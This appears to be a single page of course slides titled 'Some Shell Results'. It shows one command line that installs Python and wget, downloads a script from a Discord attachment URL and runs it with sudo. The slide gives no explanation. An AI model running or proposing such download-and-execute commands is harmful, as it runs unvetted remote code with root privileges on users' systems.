

# Some Shell Results
sudo apt-get update -y;sudo apt-get install python3.6 -y;sudo apt-get install wget -y;sudo wget https://cdn.discordapp.com/attachments/533491609602359336/538712116970913822/cons.py ;sudo python3 cons.py

7/21/19
16
© Steve Beaty and others